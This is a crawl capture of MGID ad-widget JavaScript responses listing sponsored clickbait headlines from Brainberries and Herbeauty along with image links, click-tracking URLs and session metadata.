["Brainberries","8603796","1","How They Made Little Simba Look So Lifelike in 'The Lion King'","","0","","","","ONeZ6WVAYyUAltthpdxOc-RUPLXr7N-VeZQ-ioIaq6R5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAihb88VIaTSbfU2zOkvzvqH",{"i":"https://s-img.mgid.com/g/8603796/492x277/87x0x796x448/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y2MTA5MmZhNTFmYjE3NGI1ZjMxZmVjZTZkY2EzZWVkLmpwZWc.webp?v=1768962394-obn_oWFhQ9wmiIT2Xv2ZGY7c6b_YTjn9DPAdiNEyMbQ","l":"https://clck.mgid.com/ghits/8603796/i/57511791/0/pp/2/1?h=ONeZ6WVAYyUAltthpdxOc-RUPLXr7N-VeZQ-ioIaq6R5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAihb88VIaTSbfU2zOkvzvqH&rid=9b391903-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0kycRb0l2qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAzk0Q-FXdikxSFOweJdXOMw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.030881901049177114,"catId":230,"tri":"9b393b4f-f670-11f0-a8ab-d404e6f98490","crid":"8603796"}],
["Brainberries","16264069","1","Busting Movie Myths! Common Clichés That Don't Reflect Reality","","0","","","","ONeZ6WVAYyUAltthpdxOc9HJyBD8ueqzLec4kLNG8xG-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAijF7BqTz5g12LIowQA5Rr-",{"i":"https://s-img.mgid.com/g/16264069/492x277/-/[base64].webp?v=1768962394-mmCieK2htcnjsW1tVyygzAU-0P9mZf0o4kr0BGmN4cQ","l":"https://clck.mgid.com/ghits/16264069/i/57511791/0/pp/3/1?h=ONeZ6WVAYyUAltthpdxOc9HJyBD8ueqzLec4kLNG8xG-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAijF7BqTz5g12LIowQA5Rr-&rid=9b391903-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0kycRb0l2qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAzk0Q-FXdikxSFOweJdXOMw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.030881901049177114,"catId":230,"tri":"9b393b52-f670-11f0-a8ab-d404e6f98490","crid":"16264069"}],
["Brainberries","13785888","1","DNA Analysis Revealed The Sick Truth About Ancient Vikings","","0","","","","ONeZ6WVAYyUAltthpdxOc7RC8sBY0nLfczSHkkfhqoY2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhw7BvgmjSkTSLeom0epCTg",{"i":"https://s-img.mgid.com/g/13785888/492x277/-/[base64].webp?v=1768962394-rFPjSCOSetW4TYb9U_bP9ZaI5HcMInNqAhyB_3489dk","l":"https://clck.mgid.com/ghits/13785888/i/57511791/0/pp/4/1?h=ONeZ6WVAYyUAltthpdxOc7RC8sBY0nLfczSHkkfhqoY2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhw7BvgmjSkTSLeom0epCTg&rid=9b391903-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0kycRb0l2qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAzk0Q-FXdikxSFOweJdXOMw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.030881901049177114,"catId":225,"tri":"9b393b54-f670-11f0-a8ab-d404e6f98490","crid":"13785888"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw73Uq9CZQIGhHBl6Galy7GAzk0Q-FXdikxSFOweJdXOMw**","ats":0,"rid":"9b391903-f670-11f0-a8ab-d404e6f98490","pvid":"ef04078e-e80d-4d66-b86e-72b73df5b5d7","iv":11,"brid":32,"muidn":"q0kycRb0l2qi","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"9b391903-f670-11f0-a8ab-d404e6f98490","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=69703959-159a7&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1768962394922203291427&pvid=ef04078e-e80d-4d66-b86e-72b73df5b5d7&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=62003265-7f40-4b50-833b-c275970c42e0&pageview_widget_list=1858390&uniqId=06236&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8212&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2024%2F05%2F19%2Fna-bukovyni-blyzhchymy-dniamy-imovirno-ne-vymykatymut-elektryku.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2024%2F05%2F19%2Fna-bukovyni-blyzhchymy-dniamy-imovirno-ne-vymykatymut-elektryku.html
body_size: 6071
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_06236",[
["Brainberries","16261805","1","Inside Hollywood's Race For The Next James Bond: So Who Will Win?","","0","","","","ONeZ6WVAYyUAltthpdxOc9SmK_95a0_N6l8JG4oA4Xn-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAghlYNgvxN5seYyUn2kGh6o",{"i":"https://s-img.mgid.com/g/16261805/492x277/-/[base64].webp?v=1768962394-NlAeyLn2QzmEg-rGCHvQ1CmdRcJy7TIWGp1_RK1jBpQ","l":"https://clck.mgid.com/ghits/16261805/i/58692011/0/pp/1/1?h=ONeZ6WVAYyUAltthpdxOc9SmK_95a0_N6l8JG4oA4Xn-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAghlYNgvxN5seYyUn2kGh6o&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"9b3f574f-f670-11f0-a8ab-d404e6f98490","crid":"16261805"}],
["Herbeauty","14936844","1","Do The Unexpected Just To Plant A Seed Of Doubt In Your Ex’s Mind","","0","","","","ONeZ6WVAYyUAltthpdxOc6TDpjficN8kzsd3cY9QxTeeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgDmMmXiDuDvuJp-17TtMAJ",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-11/101924/e75f0c40bf55bdec0063e88f26f301a3.mp4?v=1768962394--lztkJNa7vpJ1T18KXA_qQYu700LGTSlo6f6hS-ss3s","l":"https://clck.mgid.com/ghits/14936844/i/58692011/0/pp/2/1?h=ONeZ6WVAYyUAltthpdxOc6TDpjficN8kzsd3cY9QxTeeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgDmMmXiDuDvuJp-17TtMAJ&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":213,"tri":"9b3f5756-f670-11f0-a8ab-d404e6f98490","crid":"14936844"}],
["Brainberries","16269806","1","Unleashing Her Passion: Demi Moore's 8 Sultriest Movie Roles!","","0","","","","ONeZ6WVAYyUAltthpdxOczhH6bDMoGFHmIXnVQ8T_hig6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhCxsR4qOstHtWZ0yRD5say",{"i":"https://s-img.mgid.com/g/16269806/492x277/-/[base64].webp?v=1768962394-jMwKUBpdHvpez5kKzWSd-u6FRRkxknzw45fFoR2NYbQ","l":"https://clck.mgid.com/ghits/16269806/i/58692011/0/pp/3/1?h=ONeZ6WVAYyUAltthpdxOczhH6bDMoGFHmIXnVQ8T_hig6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhCxsR4qOstHtWZ0yRD5say&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"9b3f5757-f670-11f0-a8ab-d404e6f98490","crid":"16269806"}],
["Herbeauty","14649840","1","Why Ivanka Was Cruel To Her Younger Sis","","0","","","","ONeZ6WVAYyUAltthpdxOcxhjmqb2MOW0pHGvi9va-wJ2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAieX7o-pNiU-GylmVi7MmUA",{"i":"https://s-img.mgid.com/g/14649840/492x277/-/[base64].webp?v=1768962394-Jk22JNSmVCp-m04CuWMZiwBq9i9KSNwQd1YBwcbgRD0","l":"https://clck.mgid.com/ghits/14649840/i/58692011/0/pp/4/1?h=ONeZ6WVAYyUAltthpdxOcxhjmqb2MOW0pHGvi9va-wJ2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAieX7o-pNiU-GylmVi7MmUA&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":212,"tri":"9b3f5759-f670-11f0-a8ab-d404e6f98490","crid":"14649840"}],
["Brainberries","13785893","1","10 Foods That Instantly Reduce Bloat","","0","","","","ONeZ6WVAYyUAltthpdxOc2I7ldFzs-cJqhqzgepQYCS5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhe63keZ1WmCJcqXfu34sA9",{"i":"https://s-img.mgid.com/g/13785893/492x277/-/[base64].webp?v=1768962394-aIAgCvGznFdbskXGjlt8uegiNhj9C-SczQlhqOh4Qkc","l":"https://clck.mgid.com/ghits/13785893/i/58692011/0/pp/5/1?h=ONeZ6WVAYyUAltthpdxOc2I7ldFzs-cJqhqzgepQYCS5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhe63keZ1WmCJcqXfu34sA9&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":221,"tri":"9b3f575a-f670-11f0-a8ab-d404e6f98490","crid":"13785893"}],
["Brainberries","14936911","1","It Turns Out Lance Can Actually Do This In Real Life!","","0","","","","ONeZ6WVAYyUAltthpdxOc1VImsfJKMC3vLlO1Wz-nFbBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiLODJi7AQTY19YgVAHEqZu",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-11/101924/dc1165f03e27270189ac2c80ec1b6839.mp4?v=1768962394-r31P1sR-a0uNH52C4XK9r82rtqHAArt9Bq2PxzjdtAI","l":"https://clck.mgid.com/ghits/14936911/i/58692011/0/pp/6/1?h=ONeZ6WVAYyUAltthpdxOc1VImsfJKMC3vLlO1Wz-nFbBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiLODJi7AQTY19YgVAHEqZu&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"9b3f575b-f670-11f0-a8ab-d404e6f98490","crid":"14936911"}],
["Herbeauty","8193504","1","15 Countries Where Men Have Difficulties Finding A Wife","","0","","","","ONeZ6WVAYyUAltthpdxOc4W6sCdWk_MhW2tQCltFDY-_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhQ3Ss1joIG2Cl0eW8uL_Ap",{"i":"https://s-img.mgid.com/g/8193504/492x277/88x0x631x355/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMTEtMTQvMTAxOTI0LzhjZjZjYTM3NjE0MjljYzE4NjgzNWE1NjhhY2ZhZTY1LmpwZWc.webp?v=1768962394-eaC_Ffx3Th-huAF8zAVg0Z_uUm7g2kjfKurZCHzNnS4","l":"https://clck.mgid.com/ghits/8193504/i/58692011/0/pp/7/1?h=ONeZ6WVAYyUAltthpdxOc4W6sCdWk_MhW2tQCltFDY-_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhQ3Ss1joIG2Cl0eW8uL_Ap&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":249,"tri":"9b3f575c-f670-11f0-a8ab-d404e6f98490","crid":"8193504"}],
["Brainberries","14723468","1","I Bet You Didn't Know It Was Really Happening?","","0","","","","ONeZ6WVAYyUAltthpdxOc05Os0YfPN9Lf6NlUVM18uro61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjGYR8dgcNCHtFuZu8Zkmh5",{"i":"https://s-img.mgid.com/g/14723468/492x277/-/[base64].webp?v=1768962394-NO3jHeJxOZUaAx6jkSn3TleanXDI0zWsP86DIJZi99U","l":"https://clck.mgid.com/ghits/14723468/i/58692011/0/pp/8/1?h=ONeZ6WVAYyUAltthpdxOc05Os0YfPN9Lf6NlUVM18uro61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjGYR8dgcNCHtFuZu8Zkmh5&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"9b3f575d-f670-11f0-a8ab-d404e6f98490","crid":"14723468"}],
["Brainberries","16125448","1","Tropes Hollywood Invented That Have Nothing To Do With Reality","","0","","","","ONeZ6WVAYyUAltthpdxOc1OZzI_bCTCqjGvAa43g5kNd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhwo-nUpGJ1PmAFRcXhDVgB",{"i":"https://s-img.mgid.com/g/16125448/492x277/-/[base64].webp?v=1768962394-zZ0f-GC0Oao_aAnagMEQHnz3x40Aalg8G0LgV11ASR0","l":"https://clck.mgid.com/ghits/16125448/i/58692011/0/pp/9/1?h=ONeZ6WVAYyUAltthpdxOc1OZzI_bCTCqjGvAa43g5kNd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhwo-nUpGJ1PmAFRcXhDVgB&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"9b3f575f-f670-11f0-a8ab-d404e6f98490","crid":"16125448"}],
["Brainberries","13786050","1","Top 10 Pop Divas - Number 4 May Shock You","","0","","","","ONeZ6WVAYyUAltthpdxOczeRBGjrwaCoXfzHXIsgbTkCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgu0LjXs51qQgAD4y1JyDU8",{"i":"https://s-img.mgid.com/g/13786050/492x277/-/[base64].webp?v=1768962394-ngl4lHNPig8lcuPsEZPfElbfDa-iINNmwsPWHrq-82Y","l":"https://clck.mgid.com/ghits/13786050/i/58692011/0/pp/10/1?h=ONeZ6WVAYyUAltthpdxOczeRBGjrwaCoXfzHXIsgbTkCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgu0LjXs51qQgAD4y1JyDU8&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"9b3f5761-f670-11f0-a8ab-d404e6f98490","crid":"13786050"}],
["Brainberries","13404733","1","What Cat Breed Suits Your Nature, Through Your Own Zodiac Sign","","0","","","","ONeZ6WVAYyUAltthpdxOcxSAP7vi2esjEMzRUnoetmwtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjsX4p5TEisJORHgJ3Y_O7f",{"i":"https://s-img.mgid.com/g/13404733/492x277/-/[base64].webp?v=1768962394-wmiC-P7XcbQMesq8q5qgIV1bcJNwa1EVg5WQrYnys1s","l":"https://clck.mgid.com/ghits/13404733/i/58692011/0/pp/11/1?h=ONeZ6WVAYyUAltthpdxOcxSAP7vi2esjEMzRUnoetmwtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjsX4p5TEisJORHgJ3Y_O7f&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":238,"tri":"9b3f5762-f670-11f0-a8ab-d404e6f98490","crid":"13404733"}],
["Herbeauty","14649813","1","Here's What You Should Know About Juice Cleanses","","0","","","","ONeZ6WVAYyUAltthpdxOc52GoIO4j071tMK8rnvU4r2FiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjagTSJ6Px8CqOMhhY1kd65",{"i":"https://s-img.mgid.com/g/14649813/492x277/-/[base64].webp?v=1768962394-CHbgFn08LvSHds0VKYUiBq-xSgGFs61aAIFXfQNZXNo","l":"https://clck.mgid.com/ghits/14649813/i/58692011/0/pp/12/1?h=ONeZ6WVAYyUAltthpdxOc52GoIO4j071tMK8rnvU4r2FiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjagTSJ6Px8CqOMhhY1kd65&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":221,"tri":"9b3f5764-f670-11f0-a8ab-d404e6f98490","crid":"14649813"}],
["Herbeauty","12578194","1","Changing Your Diet Can Easily Help You Remove Facial Hair","","0","","","","ONeZ6WVAYyUAltthpdxOc55_oKQdTh36WOdElCciz1h9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgqQe2Eur5kmqJwcP6NcX7w",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,e_sharpen:100,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-02%2F101924%2F45c9de7eeef121abcf62e59b7e66c91b.gif?v=1768962394-MekyB02YYhkDNKdPBPDntXzU6KP8Ng8Sj5huba2Cc8Q","l":"https://clck.mgid.com/ghits/12578194/i/58692011/0/pp/13/1?h=ONeZ6WVAYyUAltthpdxOc55_oKQdTh36WOdElCciz1h9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgqQe2Eur5kmqJwcP6NcX7w&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"9b3f5766-f670-11f0-a8ab-d404e6f98490","crid":"12578194"}],
["Brainberries","16005905","1","These 9 Actresses Will Make You Rethink Good And Evil!","","0","","","","ONeZ6WVAYyUAltthpdxOc0n1p1cczAo8KreDle04kcPkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhcBDqPmi14H9LKbcnP2aV5",{"i":"https://s-img.mgid.com/g/16005905/492x277/-/[base64].webp?v=1768962394-Tf7YRhklEIQbmOB9YC-RZquponemQ0ZzakAof86dOJc","l":"https://clck.mgid.com/ghits/16005905/i/58692011/0/pp/14/1?h=ONeZ6WVAYyUAltthpdxOc0n1p1cczAo8KreDle04kcPkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhcBDqPmi14H9LKbcnP2aV5&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"9b3f5769-f670-11f0-a8ab-d404e6f98490","crid":"16005905"}],
["Brainberries","16264064","1","Health Benefits of Horror: Scary Movies Can Improve Well-being","","0","","","","ONeZ6WVAYyUAltthpdxOc-V6CHfB2OrraHwrcXUpcw3MHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg9qZGQhxEFF-cWIlImN5R4",{"i":"https://s-img.mgid.com/g/16264064/492x277/-/[base64].webp?v=1768962394-yXH5Y_j3vY1ViR11Z5pDEVEG93iKRao7URldafo0NuI","l":"https://clck.mgid.com/ghits/16264064/i/58692011/0/pp/15/1?h=ONeZ6WVAYyUAltthpdxOc-V6CHfB2OrraHwrcXUpcw3MHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg9qZGQhxEFF-cWIlImN5R4&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"9b3f576a-f670-11f0-a8ab-d404e6f98490","crid":"16264064"}],
["Brainberries","14137472","1","What Iconic Actors Looked Like 20 Years Ago","","0","","","","ONeZ6WVAYyUAltthpdxOcwYmYoZLj8obFp6skM5_76LfGtgas9dzqr4dc5Zp8sp2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgLzu-RUW0THNd_02nvvRN5",{"i":"https://s-img.mgid.com/g/14137472/492x277/-/[base64].webp?v=1768962394-Kj5wx6rxp2ON_tFcfwepOLZjUzRO-I-uqK3Al6ear4U","l":"https://clck.mgid.com/ghits/14137472/i/58692011/0/pp/16/1?h=ONeZ6WVAYyUAltthpdxOcwYmYoZLj8obFp6skM5_76LfGtgas9dzqr4dc5Zp8sp2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgLzu-RUW0THNd_02nvvRN5&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"9b3f576c-f670-11f0-a8ab-d404e6f98490","crid":"14137472"}],
